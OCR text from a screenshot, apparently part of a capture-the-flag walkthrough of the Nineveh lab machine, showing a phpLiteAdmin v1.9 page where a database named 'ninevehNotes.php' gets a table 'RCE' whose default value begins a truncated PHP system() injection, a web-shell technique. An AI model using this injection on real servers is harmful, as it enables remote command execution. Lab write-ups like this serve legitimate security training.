 Menu
phpLiteAdmin
phpLiteAdmin
[Nineveh Departmen
https://10.10.10.43/se
nineveh.png (1497×7
[Nineveh Departmen
Not secure 10.10.10.43/db/index.php
phpLiteAdmin v1.9
Documentation | License | Project Site
Change Database
[rw] ninevehNotes.php
ninevehNotes.php
No tables in database.
Create New Database [?]
Create
ninevehNotes.php
Creating new table: 'RCE'
Field Type Primary Key Autoincrement Not NULL Default Value
name INTEGER Yes Yes Yes <?php system("c
Create Cancel
Powered by phpLiteAdmin | Page generated in 0.0019 seconds.